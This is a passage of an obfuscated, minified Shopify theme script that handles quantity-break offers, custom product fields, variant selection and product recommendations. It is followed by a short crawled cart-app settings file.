_0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=111696023758691050191761400935


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/modelset.myshopify.com.js?1769595405
body_size: -323
content:
var giftbee_settings_updated='1767009967c';